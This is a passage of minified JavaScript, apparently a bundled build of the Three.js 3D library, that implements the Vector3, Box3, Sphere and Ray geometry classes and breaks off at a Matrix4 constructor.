						return this.x = e, this.y = e, this.z = e, this
					}
				}, {
					key: "setX",
					value: function(e) {
						return this.x = e, this
					}
				}, {
					key: "setY",
					value: function(e) {
						return this.y = e, this
					}
				}, {
					key: "setZ",
					value: function(e) {
						return this.z = e, this
					}
				}, {
					key: "setComponent",
					value: function(e, t) {
						switch (e) {
							case 0:
								this.x = t;
								break;
							case 1:
								this.y = t;
								break;
							case 2:
								this.z = t;
								break;
							default:
								throw new Error(
									"index is out of range: " + e)
						}
						return this
					}
				}, {
					key: "getComponent",
					value: function(e) {
						switch (e) {
							case 0:
								return this.x;
							case 1:
								return this.y;
							case 2:
								return this.z;
							default:
								throw new Error(
									"index is out of range: " + e)
						}
					}
				}, {
					key: "clone",
					value: function() {
						return new this.constructor(this.x, this.y, this
							.z)
					}
				}, {
					key: "copy",
					value: function(e) {
						return this.x = e.x, this.y = e.y, this.z = e.z,
							this
					}
				}, {
					key: "add",
					value: function(e, t) {
						return void 0 !== t ? (console.warn(
							"THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."
							), this.addVectors(e, t)) : (this.x += e
							.x, this.y += e.y, this.z += e.z, this)
					}
				}, {
					key: "addScalar",
					value: function(e) {
						return this.x += e, this.y += e, this.z += e,
							this
					}
				}, {
					key: "addVectors",
					value: function(e, t) {
						return this.x = e.x + t.x, this.y = e.y + t.y,
							this.z = e.z + t.z, this
					}
				}, {
					key: "addScaledVector",
					value: function(e, t) {
						return this.x += e.x * t, this.y += e.y * t,
							this.z += e.z * t, this
					}
				}, {
					key: "sub",
					value: function(e, t) {
						return void 0 !== t ? (console.warn(
							"THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."
							), this.subVectors(e, t)) : (this.x -= e
							.x, this.y -= e.y, this.z -= e.z, this)
					}
				}, {
					key: "subScalar",
					value: function(e) {
						return this.x -= e, this.y -= e, this.z -= e,
							this
					}
				}, {
					key: "subVectors",
					value: function(e, t) {
						return this.x = e.x - t.x, this.y = e.y - t.y,
							this.z = e.z - t.z, this
					}
				}, {
					key: "multiply",
					value: function(e, t) {
						return void 0 !== t ? (console.warn(
							"THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."
							), this.multiplyVectors(e, t)) : (this
							.x *= e.x, this.y *= e.y, this.z *= e.z,
							this)
					}
				}, {
					key: "multiplyScalar",
					value: function(e) {
						return this.x *= e, this.y *= e, this.z *= e,
							this
					}
				}, {
					key: "multiplyVectors",
					value: function(e, t) {
						return this.x = e.x * t.x, this.y = e.y * t.y,
							this.z = e.z * t.z, this
					}
				}, {
					key: "applyEuler",
					value: function(e) {
						return e && e.isEuler || console.error(
							"THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."
							), this.applyQuaternion(Xe.setFromEuler(
							e))
					}
				}, {
					key: "applyAxisAngle",
					value: function(e, t) {
						return this.applyQuaternion(Xe.setFromAxisAngle(
							e, t))
					}
				}, {
					key: "applyMatrix3",
					value: function(e) {
						var t = this.x,
							n = this.y,
							r = this.z,
							i = e.elements;
						return this.x = i[0] * t + i[3] * n + i[6] * r,
							this.y = i[1] * t + i[4] * n + i[7] * r,
							this.z = i[2] * t + i[5] * n + i[8] * r,
							this
					}
				}, {
					key: "applyNormalMatrix",
					value: function(e) {
						return this.applyMatrix3(e).normalize()
					}
				}, {
					key: "applyMatrix4",
					value: function(e) {
						var t = this.x,
							n = this.y,
							r = this.z,
							i = e.elements,
							a = 1 / (i[3] * t + i[7] * n + i[11] * r +
								i[15]);
						return this.x = (i[0] * t + i[4] * n + i[8] *
								r + i[12]) * a, this.y = (i[1] * t + i[
								5] * n + i[9] * r + i[13]) * a, this.z =
							(i[2] * t + i[6] * n + i[10] * r + i[14]) *
							a, this
					}
				}, {
					key: "applyQuaternion",
					value: function(e) {
						var t = this.x,
							n = this.y,
							r = this.z,
							i = e.x,
							a = e.y,
							o = e.z,
							s = e.w,
							l = s * t + a * r - o * n,
							u = s * n + o * t - i * r,
							c = s * r + i * n - a * t,
							h = -i * t - a * n - o * r;
						return this.x = l * s + h * -i + u * -o - c * -
							a, this.y = u * s + h * -a + c * -i - l * -
							o, this.z = c * s + h * -o + l * -a - u * -
							i, this
					}
				}, {
					key: "project",
					value: function(e) {
						return this.applyMatrix4(e.matrixWorldInverse)
							.applyMatrix4(e.projectionMatrix)
					}
				}, {
					key: "unproject",
					value: function(e) {
						return this.applyMatrix4(e
							.projectionMatrixInverse).applyMatrix4(e
							.matrixWorld)
					}
				}, {
					key: "transformDirection",
					value: function(e) {
						var t = this.x,
							n = this.y,
							r = this.z,
							i = e.elements;
						return this.x = i[0] * t + i[4] * n + i[8] * r,
							this.y = i[1] * t + i[5] * n + i[9] * r,
							this.z = i[2] * t + i[6] * n + i[10] * r,
							this.normalize()
					}
				}, {
					key: "divide",
					value: function(e) {
						return this.x /= e.x, this.y /= e.y, this.z /= e
							.z, this
					}
				}, {
					key: "divideScalar",
					value: function(e) {
						return this.multiplyScalar(1 / e)
					}
				}, {
					key: "min",
					value: function(e) {
						return this.x = Math.min(this.x, e.x), this.y =
							Math.min(this.y, e.y), this.z = Math.min(
								this.z, e.z), this
					}
				}, {
					key: "max",
					value: function(e) {
						return this.x = Math.max(this.x, e.x), this.y =
							Math.max(this.y, e.y), this.z = Math.max(
								this.z, e.z), this
					}
				}, {
					key: "clamp",
					value: function(e, t) {
						return this.x = Math.max(e.x, Math.min(t.x, this
							.x)), this.y = Math.max(e.y, Math.min(t
							.y, this.y)), this.z = Math.max(e.z,
							Math.min(t.z, this.z)), this
					}
				}, {
					key: "clampScalar",
					value: function(e, t) {
						return this.x = Math.max(e, Math.min(t, this
							.x)), this.y = Math.max(e, Math.min(t, this
								.y)), this.z = Math.max(e, Math.min(t,
								this.z)), this
					}
				}, {
					key: "clampLength",
					value: function(e, t) {
						var n = this.length();
						return this.divideScalar(n || 1).multiplyScalar(
							Math.max(e, Math.min(t, n)))
					}
				}, {
					key: "floor",
					value: function() {
						return this.x = Math.floor(this.x), this.y =
							Math.floor(this.y), this.z = Math.floor(this
								.z), this
					}
				}, {
					key: "ceil",
					value: function() {
						return this.x = Math.ceil(this.x), this.y = Math
							.ceil(this.y), this.z = Math.ceil(this.z),
							this
					}
				}, {
					key: "round",
					value: function() {
						return this.x = Math.round(this.x), this.y =
							Math.round(this.y), this.z = Math.round(this
								.z), this
					}
				}, {
					key: "roundToZero",
					value: function() {
						return this.x = this.x < 0 ? Math.ceil(this.x) :
							Math.floor(this.x), this.y = this.y < 0 ?
							Math.ceil(this.y) : Math.floor(this.y), this
							.z = this.z < 0 ? Math.ceil(this.z) : Math
							.floor(this.z), this
					}
				}, {
					key: "negate",
					value: function() {
						return this.x = -this.x, this.y = -this.y, this
							.z = -this.z, this
					}
				}, {
					key: "dot",
					value: function(e) {
						return this.x * e.x + this.y * e.y + this.z * e
							.z
					}
				}, {
					key: "lengthSq",
					value: function() {
						return this.x * this.x + this.y * this.y + this
							.z * this.z
					}
				}, {
					key: "length",
					value: function() {
						return Math.sqrt(this.x * this.x + this.y * this
							.y + this.z * this.z)
					}
				}, {
					key: "manhattanLength",
					value: function() {
						return Math.abs(this.x) + Math.abs(this.y) +
							Math.abs(this.z)
					}
				}, {
					key: "normalize",
					value: function() {
						return this.divideScalar(this.length() || 1)
					}
				}, {
					key: "setLength",
					value: function(e) {
						return this.normalize().multiplyScalar(e)
					}
				}, {
					key: "lerp",
					value: function(e, t) {
						return this.x += (e.x - this.x) * t, this.y += (
							e.y - this.y) * t, this.z += (e.z - this
							.z) * t, this
					}
				}, {
					key: "lerpVectors",
					value: function(e, t, n) {
						return this.x = e.x + (t.x - e.x) * n, this.y =
							e.y + (t.y - e.y) * n, this.z = e.z + (t.z -
								e.z) * n, this
					}
				}, {
					key: "cross",
					value: function(e, t) {
						return void 0 !== t ? (console.warn(
								"THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."
								), this.crossVectors(e, t)) : this
							.crossVectors(this, e)
					}
				}, {
					key: "crossVectors",
					value: function(e, t) {
						var n = e.x,
							r = e.y,
							i = e.z,
							a = t.x,
							o = t.y,
							s = t.z;
						return this.x = r * s - i * o, this.y = i * a -
							n * s, this.z = n * o - r * a, this
					}
				}, {
					key: "projectOnVector",
					value: function(e) {
						var t = e.lengthSq();
						if (0 === t) return this.set(0, 0, 0);
						var n = e.dot(this) / t;
						return this.copy(e).multiplyScalar(n)
					}
				}, {
					key: "projectOnPlane",
					value: function(e) {
						return qe.copy(this).projectOnVector(e), this
							.sub(qe)
					}
				}, {
					key: "reflect",
					value: function(e) {
						return this.sub(qe.copy(e).multiplyScalar(2 *
							this.dot(e)))
					}
				}, {
					key: "angleTo",
					value: function(e) {
						var t = Math.sqrt(this.lengthSq() * e
						.lengthSq());
						if (0 === t) return Math.PI / 2;
						var n = this.dot(e) / t;
						return Math.acos(Ee(n, -1, 1))
					}
				}, {
					key: "distanceTo",
					value: function(e) {
						return Math.sqrt(this.distanceToSquared(e))
					}
				}, {
					key: "distanceToSquared",
					value: function(e) {
						var t = this.x - e.x,
							n = this.y - e.y,
							r = this.z - e.z;
						return t * t + n * n + r * r
					}
				}, {
					key: "manhattanDistanceTo",
					value: function(e) {
						return Math.abs(this.x - e.x) + Math.abs(this
							.y - e.y) + Math.abs(this.z - e.z)
					}
				}, {
					key: "setFromSpherical",
					value: function(e) {
						return this.setFromSphericalCoords(e.radius, e
							.phi, e.theta)
					}
				}, {
					key: "setFromSphericalCoords",
					value: function(e, t, n) {
						var r = Math.sin(t) * e;
						return this.x = r * Math.sin(n), this.y = Math
							.cos(t) * e, this.z = r * Math.cos(n), this
					}
				}, {
					key: "setFromCylindrical",
					value: function(e) {
						return this.setFromCylindricalCoords(e.radius, e
							.theta, e.y)
					}
				}, {
					key: "setFromCylindricalCoords",
					value: function(e, t, n) {
						return this.x = e * Math.sin(t), this.y = n,
							this.z = e * Math.cos(t), this
					}
				}, {
					key: "setFromMatrixPosition",
					value: function(e) {
						var t = e.elements;
						return this.x = t[12], this.y = t[13], this.z =
							t[14], this
					}
				}, {
					key: "setFromMatrixScale",
					value: function(e) {
						var t = this.setFromMatrixColumn(e, 0).length(),
							n = this.setFromMatrixColumn(e, 1).length(),
							r = this.setFromMatrixColumn(e, 2).length();
						return this.x = t, this.y = n, this.z = r, this
					}
				}, {
					key: "setFromMatrixColumn",
					value: function(e, t) {
						return this.fromArray(e.elements, 4 * t)
					}
				}, {
					key: "setFromMatrix3Column",
					value: function(e, t) {
						return this.fromArray(e.elements, 3 * t)
					}
				}, {
					key: "equals",
					value: function(e) {
						return e.x === this.x && e.y === this.y && e
							.z === this.z
					}
				}, {
					key: "fromArray",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return this.x = e[t], this.y = e[t + 1], this
							.z = e[t + 2], this
					}
				}, {
					key: "toArray",
					value: function() {
						var e = arguments.length > 0 && void 0 !==
							arguments[0] ? arguments[0] : [],
							t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return e[t] = this.x, e[t + 1] = this.y, e[t +
							2] = this.z, e
					}
				}, {
					key: "fromBufferAttribute",
					value: function(e, t, n) {
						return void 0 !== n && console.warn(
							"THREE.Vector3: offset has been removed from .fromBufferAttribute()."
							), this.x = e.getX(t), this.y = e.getY(
							t), this.z = e.getZ(t), this
					}
				}, {
					key: "random",
					value: function() {
						return this.x = Math.random(), this.y = Math
							.random(), this.z = Math.random(), this
					}
				}]), e
			}();
			je.prototype.isVector3 = !0;
			var qe = new je,
				Xe = new We,
				Ye = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new je(1 / 0, 1 / 0, 1 / 0),
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new je(-1 / 0, -1 / 0, -1 / 0);
						(0, g.default)(this, e), this.min = t, this.max = n
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t) {
							return this.min.copy(e), this.max.copy(t), this
						}
					}, {
						key: "setFromArray",
						value: function(e) {
							for (var t = 1 / 0, n = 1 / 0, r = 1 / 0, i = -
									1 / 0, a = -1 / 0, o = -1 / 0, s = 0,
									l = e.length; s < l; s += 3) {
								var u = e[s],
									c = e[s + 1],
									h = e[s + 2];
								u < t && (t = u), c < n && (n = c), h < r &&
									(r = h), u > i && (i = u), c > a && (a =
										c), h > o && (o = h)
							}
							return this.min.set(t, n, r), this.max.set(i, a,
								o), this
						}
					}, {
						key: "setFromBufferAttribute",
						value: function(e) {
							for (var t = 1 / 0, n = 1 / 0, r = 1 / 0, i = -
									1 / 0, a = -1 / 0, o = -1 / 0, s = 0,
									l = e.count; s < l; s++) {
								var u = e.getX(s),
									c = e.getY(s),
									h = e.getZ(s);
								u < t && (t = u), c < n && (n = c), h < r &&
									(r = h), u > i && (i = u), c > a && (a =
										c), h > o && (o = h)
							}
							return this.min.set(t, n, r), this.max.set(i, a,
								o), this
						}
					}, {
						key: "setFromPoints",
						value: function(e) {
							this.makeEmpty();
							for (var t = 0, n = e.length; t < n; t++) this
								.expandByPoint(e[t]);
							return this
						}
					}, {
						key: "setFromCenterAndSize",
						value: function(e, t) {
							var n = Ze.copy(t).multiplyScalar(.5);
							return this.min.copy(e).sub(n), this.max.copy(e)
								.add(n), this
						}
					}, {
						key: "setFromObject",
						value: function(e) {
							return this.makeEmpty(), this.expandByObject(e)
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.min.copy(e.min), this.max.copy(e
								.max), this
						}
					}, {
						key: "makeEmpty",
						value: function() {
							return this.min.x = this.min.y = this.min.z =
								1 / 0, this.max.x = this.max.y = this.max
								.z = -1 / 0, this
						}
					}, {
						key: "isEmpty",
						value: function() {
							return this.max.x < this.min.x || this.max.y <
								this.min.y || this.max.z < this.min.z
						}
					}, {
						key: "getCenter",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Box3: .getCenter() target is now required"
								), e = new je), this.isEmpty() ? e.set(
								0, 0, 0) : e.addVectors(this.min, this
								.max).multiplyScalar(.5)
						}
					}, {
						key: "getSize",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Box3: .getSize() target is now required"
								), e = new je), this.isEmpty() ? e.set(
								0, 0, 0) : e.subVectors(this.max, this
								.min)
						}
					}, {
						key: "expandByPoint",
						value: function(e) {
							return this.min.min(e), this.max.max(e), this
						}
					}, {
						key: "expandByVector",
						value: function(e) {
							return this.min.sub(e), this.max.add(e), this
						}
					}, {
						key: "expandByScalar",
						value: function(e) {
							return this.min.addScalar(-e), this.max
								.addScalar(e), this
						}
					}, {
						key: "expandByObject",
						value: function(e) {
							e.updateWorldMatrix(!1, !1);
							var t = e.geometry;
							void 0 !== t && (null === t.boundingBox && t
								.computeBoundingBox(), Je.copy(t
									.boundingBox), Je.applyMatrix4(e
									.matrixWorld), this.union(Je));
							for (var n = e.children, r = 0, i = n
								.length; r < i; r++) this.expandByObject(n[
								r]);
							return this
						}
					}, {
						key: "containsPoint",
						value: function(e) {
							return !(e.x < this.min.x || e.x > this.max.x ||
								e.y < this.min.y || e.y > this.max.y ||
								e.z < this.min.z || e.z > this.max.z)
						}
					}, {
						key: "containsBox",
						value: function(e) {
							return this.min.x <= e.min.x && e.max.x <= this
								.max.x && this.min.y <= e.min.y && e.max
								.y <= this.max.y && this.min.z <= e.min.z &&
								e.max.z <= this.max.z
						}
					}, {
						key: "getParameter",
						value: function(e, t) {
							return void 0 === t && (console.warn(
								"THREE.Box3: .getParameter() target is now required"
								), t = new je), t.set((e.x - this.min
								.x) / (this.max.x - this.min.x), (e.y -
									this.min.y) / (this.max.y - this.min
									.y), (e.z - this.min.z) / (this.max
									.z - this.min.z))
						}
					}, {
						key: "intersectsBox",
						value: function(e) {
							return !(e.max.x < this.min.x || e.min.x > this
								.max.x || e.max.y < this.min.y || e.min
								.y > this.max.y || e.max.z < this.min
								.z || e.min.z > this.max.z)
						}
					}, {
						key: "intersectsSphere",
						value: function(e) {
							return this.clampPoint(e.center, Ze), Ze
								.distanceToSquared(e.center) <= e.radius * e
								.radius
						}
					}, {
						key: "intersectsPlane",
						value: function(e) {
							var t, n;
							return e.normal.x > 0 ? (t = e.normal.x * this
									.min.x, n = e.normal.x * this.max.x) : (
									t = e.normal.x * this.max.x, n = e
									.normal.x * this.min.x), e.normal.y >
								0 ? (t += e.normal.y * this.min.y, n += e
									.normal.y * this.max.y) : (t += e.normal
									.y * this.max.y, n += e.normal.y * this
									.min.y), e.normal.z > 0 ? (t += e.normal
									.z * this.min.z, n += e.normal.z * this
									.max.z) : (t += e.normal.z * this.max.z,
									n += e.normal.z * this.min.z), t <= -e
								.constant && n >= -e.constant
						}
					}, {
						key: "intersectsTriangle",
						value: function(e) {
							if (this.isEmpty()) return !1;
							this.getCenter(it), at.subVectors(this.max, it),
								Qe.subVectors(e.a, it), Ke.subVectors(e.b,
									it), et.subVectors(e.c, it), tt
								.subVectors(Ke, Qe), nt.subVectors(et, Ke),
								rt.subVectors(Qe, et);
							var t = [0, -tt.z, tt.y, 0, -nt.z, nt.y, 0, -rt
								.z, rt.y, tt.z, 0, -tt.x, nt.z, 0, -nt
								.x, rt.z, 0, -rt.x, -tt.y, tt.x, 0, -nt
								.y, nt.x, 0, -rt.y, rt.x, 0
							];
							return !!lt(t, Qe, Ke, et, at) && !!lt(t = [1,
								0, 0, 0, 1, 0, 0, 0, 1
							], Qe, Ke, et, at) && (ot.crossVectors(tt,
								nt), lt(t = [ot.x, ot.y, ot.z], Qe,
								Ke, et, at))
						}
					}, {
						key: "clampPoint",
						value: function(e, t) {
							return void 0 === t && (console.warn(
								"THREE.Box3: .clampPoint() target is now required"
								), t = new je), t.copy(e).clamp(this
								.min, this.max)
						}
					}, {
						key: "distanceToPoint",
						value: function(e) {
							return Ze.copy(e).clamp(this.min, this.max).sub(
								e).length()
						}
					}, {
						key: "getBoundingSphere",
						value: function(e) {
							return void 0 === e && console.error(
									"THREE.Box3: .getBoundingSphere() target is now required"
									), this.getCenter(e.center), e.radius =
								.5 * this.getSize(Ze).length(), e
						}
					}, {
						key: "intersect",
						value: function(e) {
							return this.min.max(e.min), this.max.min(e.max),
								this.isEmpty() && this.makeEmpty(), this
						}
					}, {
						key: "union",
						value: function(e) {
							return this.min.min(e.min), this.max.max(e.max),
								this
						}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							return this.isEmpty() || ($e[0].set(this.min.x,
									this.min.y, this.min.z)
								.applyMatrix4(e), $e[1].set(this.min.x,
									this.min.y, this.max.z)
								.applyMatrix4(e), $e[2].set(this.min.x,
									this.max.y, this.min.z)
								.applyMatrix4(e), $e[3].set(this.min.x,
									this.max.y, this.max.z)
								.applyMatrix4(e), $e[4].set(this.max.x,
									this.min.y, this.min.z)
								.applyMatrix4(e), $e[5].set(this.max.x,
									this.min.y, this.max.z)
								.applyMatrix4(e), $e[6].set(this.max.x,
									this.max.y, this.min.z)
								.applyMatrix4(e), $e[7].set(this.max.x,
									this.max.y, this.max.z)
								.applyMatrix4(e), this.setFromPoints($e)
								), this
						}
					}, {
						key: "translate",
						value: function(e) {
							return this.min.add(e), this.max.add(e), this
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.min.equals(this.min) && e.max.equals(
								this.max)
						}
					}]), e
				}();
			Ye.prototype.isBox3 = !0;
			var $e = [new je, new je, new je, new je, new je, new je, new je, new je],
				Ze = new je,
				Je = new Ye,
				Qe = new je,
				Ke = new je,
				et = new je,
				tt = new je,
				nt = new je,
				rt = new je,
				it = new je,
				at = new je,
				ot = new je,
				st = new je;

			function lt(e, t, n, r, i) {
				for (var a = 0, o = e.length - 3; a <= o; a += 3) {
					st.fromArray(e, a);
					var s = i.x * Math.abs(st.x) + i.y * Math.abs(st.y) + i.z * Math.abs(st
							.z),
						l = t.dot(st),
						u = n.dot(st),
						c = r.dot(st);
					if (Math.max(-Math.max(l, u, c), Math.min(l, u, c)) > s) return !1
				}
				return !0
			}
			var ut = new Ye,
				ct = new je,
				ht = new je,
				dt = new je,
				ft = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new je,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : -1;
						(0, g.default)(this, e), this.center = t, this.radius = n
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t) {
							return this.center.copy(e), this.radius = t,
								this
						}
					}, {
						key: "setFromPoints",
						value: function(e, t) {
							var n = this.center;
							void 0 !== t ? n.copy(t) : ut.setFromPoints(e)
								.getCenter(n);
							for (var r = 0, i = 0, a = e.length; i < a; i++)
								r = Math.max(r, n.distanceToSquared(e[i]));
							return this.radius = Math.sqrt(r), this
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.center.copy(e.center), this.radius =
								e.radius, this
						}
					}, {
						key: "isEmpty",
						value: function() {
							return this.radius < 0
						}
					}, {
						key: "makeEmpty",
						value: function() {
							return this.center.set(0, 0, 0), this.radius = -
								1, this
						}
					}, {
						key: "containsPoint",
						value: function(e) {
							return e.distanceToSquared(this.center) <= this
								.radius * this.radius
						}
					}, {
						key: "distanceToPoint",
						value: function(e) {
							return e.distanceTo(this.center) - this.radius
						}
					}, {
						key: "intersectsSphere",
						value: function(e) {
							var t = this.radius + e.radius;
							return e.center.distanceToSquared(this
								.center) <= t * t
						}
					}, {
						key: "intersectsBox",
						value: function(e) {
							return e.intersectsSphere(this)
						}
					}, {
						key: "intersectsPlane",
						value: function(e) {
							return Math.abs(e.distanceToPoint(this
								.center)) <= this.radius
						}
					}, {
						key: "clampPoint",
						value: function(e, t) {
							var n = this.center.distanceToSquared(e);
							return void 0 === t && (console.warn(
									"THREE.Sphere: .clampPoint() target is now required"
									), t = new je), t.copy(e), n > this
								.radius * this.radius && (t.sub(this.center)
									.normalize(), t.multiplyScalar(this
										.radius).add(this.center)), t
						}
					}, {
						key: "getBoundingBox",
						value: function(e) {
							return void 0 === e && (console.warn(
								"THREE.Sphere: .getBoundingBox() target is now required"
								), e = new Ye), this.isEmpty() ? (e
								.makeEmpty(), e) : (e.set(this.center,
								this.center), e.expandByScalar(this
								.radius), e)
						}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							return this.center.applyMatrix4(e), this
								.radius = this.radius * e
								.getMaxScaleOnAxis(), this
						}
					}, {
						key: "translate",
						value: function(e) {
							return this.center.add(e), this
						}
					}, {
						key: "expandByPoint",
						value: function(e) {
							dt.subVectors(e, this.center);
							var t = dt.lengthSq();
							if (t > this.radius * this.radius) {
								var n = Math.sqrt(t),
									r = .5 * (n - this.radius);
								this.center.add(dt.multiplyScalar(r / n)),
									this.radius += r
							}
							return this
						}
					}, {
						key: "union",
						value: function(e) {
							return ht.subVectors(e.center, this.center)
								.normalize().multiplyScalar(e.radius), this
								.expandByPoint(ct.copy(e.center).add(ht)),
								this.expandByPoint(ct.copy(e.center).sub(
									ht)), this
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.center.equals(this.center) && e
								.radius === this.radius
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}]), e
				}(),
				pt = new je,
				vt = new je,
				mt = new je,
				gt = new je,
				yt = new je,
				xt = new je,
				_t = new je,
				bt = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : new je,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new je(0, 0, -1);
						(0, g.default)(this, e), this.origin = t, this.direction = n
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t) {
							return this.origin.copy(e), this.direction.copy(
								t), this
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.origin.copy(e.origin), this
								.direction.copy(e.direction), this
						}
					}, {
						key: "at",
						value: function(e, t) {
							return void 0 === t && (console.warn(
									"THREE.Ray: .at() target is now required"
									), t = new je), t.copy(this.direction)
								.multiplyScalar(e).add(this.origin)
						}
					}, {
						key: "lookAt",
						value: function(e) {
							return this.direction.copy(e).sub(this.origin)
								.normalize(), this
						}
					}, {
						key: "recast",
						value: function(e) {
							return this.origin.copy(this.at(e, pt)), this
						}
					}, {
						key: "closestPointToPoint",
						value: function(e, t) {
							void 0 === t && (console.warn(
								"THREE.Ray: .closestPointToPoint() target is now required"
								), t = new je), t.subVectors(e, this
								.origin);
							var n = t.dot(this.direction);
							return n < 0 ? t.copy(this.origin) : t.copy(this
								.direction).multiplyScalar(n).add(this
								.origin)
						}
					}, {
						key: "distanceToPoint",
						value: function(e) {
							return Math.sqrt(this.distanceSqToPoint(e))
						}
					}, {
						key: "distanceSqToPoint",
						value: function(e) {
							var t = pt.subVectors(e, this.origin).dot(this
								.direction);
							return t < 0 ? this.origin.distanceToSquared(
								e) : (pt.copy(this.direction)
									.multiplyScalar(t).add(this.origin), pt
									.distanceToSquared(e))
						}
					}, {
						key: "distanceSqToSegment",
						value: function(e, t, n, r) {
							vt.copy(e).add(t).multiplyScalar(.5), mt.copy(t)
								.sub(e).normalize(), gt.copy(this.origin)
								.sub(vt);
							var i, a, o, s, l = .5 * e.distanceTo(t),
								u = -this.direction.dot(mt),
								c = gt.dot(this.direction),
								h = -gt.dot(mt),
								d = gt.lengthSq(),
								f = Math.abs(1 - u * u);
							if (f > 0)
								if (a = u * c - h, s = l * f, (i = u * h -
										c) >= 0)
									if (a >= -s)
										if (a <= s) {
											var p = 1 / f;
											o = (i *= p) * (i + u * (a *=
												p) + 2 * c) + a * (u *
												i + a + 2 * h) + d
										} else a = l, o = -(i = Math.max(0,
											-(u * a + c))) * i + a * (
											a + 2 * h) + d;
							else a = -l, o = -(i = Math.max(0, -(u * a +
								c))) * i + a * (a + 2 * h) + d;
							else a <= -s ? o = -(i = Math.max(0, -(-u * l +
									c))) * i + (a = i > 0 ? -l : Math.min(
									Math.max(-l, -h), l)) * (a + 2 * h) +
								d : a <= s ? (i = 0, o = (a = Math.min(Math
									.max(-l, -h), l)) * (a + 2 * h) + d) :
								o = -(i = Math.max(0, -(u * l + c))) * i + (
									a = i > 0 ? l : Math.min(Math.max(-l, -
										h), l)) * (a + 2 * h) + d;
							else a = u > 0 ? -l : l, o = -(i = Math.max(0, -
								(u * a + c))) * i + a * (a + 2 * h) + d;
							return n && n.copy(this.direction)
								.multiplyScalar(i).add(this.origin), r && r
								.copy(mt).multiplyScalar(a).add(vt), o
						}
					}, {
						key: "intersectSphere",
						value: function(e, t) {
							pt.subVectors(e.center, this.origin);
							var n = pt.dot(this.direction),
								r = pt.dot(pt) - n * n,
								i = e.radius * e.radius;
							if (r > i) return null;
							var a = Math.sqrt(i - r),
								o = n - a,
								s = n + a;
							return o < 0 && s < 0 ? null : o < 0 ? this.at(
								s, t) : this.at(o, t)
						}
					}, {
						key: "intersectsSphere",
						value: function(e) {
							return this.distanceSqToPoint(e.center) <= e
								.radius * e.radius
						}
					}, {
						key: "distanceToPlane",
						value: function(e) {
							var t = e.normal.dot(this.direction);
							if (0 === t) return 0 === e.distanceToPoint(this
								.origin) ? 0 : null;
							var n = -(this.origin.dot(e.normal) + e
								.constant) / t;
							return n >= 0 ? n : null
						}
					}, {
						key: "intersectPlane",
						value: function(e, t) {
							var n = this.distanceToPlane(e);
							return null === n ? null : this.at(n, t)
						}
					}, {
						key: "intersectsPlane",
						value: function(e) {
							var t = e.distanceToPoint(this.origin);
							return 0 === t || e.normal.dot(this.direction) *
								t < 0
						}
					}, {
						key: "intersectBox",
						value: function(e, t) {
							var n, r, i, a, o, s, l = 1 / this.direction.x,
								u = 1 / this.direction.y,
								c = 1 / this.direction.z,
								h = this.origin;
							return l >= 0 ? (n = (e.min.x - h.x) * l, r = (e
									.max.x - h.x) * l) : (n = (e.max.x - h
									.x) * l, r = (e.min.x - h.x) * l), u >=
								0 ? (i = (e.min.y - h.y) * u, a = (e.max.y -
									h.y) * u) : (i = (e.max.y - h.y) * u,
									a = (e.min.y - h.y) * u), n > a || i >
								r ? null : ((i > n || n != n) && (n = i), (
										a < r || r != r) && (r = a), c >=
									0 ? (o = (e.min.z - h.z) * c, s = (e.max
										.z - h.z) * c) : (o = (e.max.z - h
											.z) * c, s = (e.min.z - h.z) *
										c), n > s || o > r ? null : ((o >
											n || n != n) && (n = o), (s <
											r || r != r) && (r = s), r < 0 ?
										null : this.at(n >= 0 ? n : r, t)))
						}
					}, {
						key: "intersectsBox",
						value: function(e) {
							return null !== this.intersectBox(e, pt)
						}
					}, {
						key: "intersectTriangle",
						value: function(e, t, n, r, i) {
							yt.subVectors(t, e), xt.subVectors(n, e), _t
								.crossVectors(yt, xt);
							var a, o = this.direction.dot(_t);
							if (o > 0) {
								if (r) return null;
								a = 1
							} else {
								if (!(o < 0)) return null;
								a = -1, o = -o
							}
							gt.subVectors(this.origin, e);
							var s = a * this.direction.dot(xt.crossVectors(
								gt, xt));
							if (s < 0) return null;
							var l = a * this.direction.dot(yt.cross(gt));
							if (l < 0) return null;
							if (s + l > o) return null;
							var u = -a * gt.dot(_t);
							return u < 0 ? null : this.at(u / o, i)
						}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							return this.origin.applyMatrix4(e), this
								.direction.transformDirection(e), this
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.origin.equals(this.origin) && e
								.direction.equals(this.direction)
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}]), e
				}(),
				wt = function() {
					function e() {
						(0, g.default)(this, e), this.elements = [1, 0, 0, 0, 0, 1, 0, 0, 0,
							0, 1, 0, 0, 0, 0, 1
						], arguments.length > 0 && console.error(
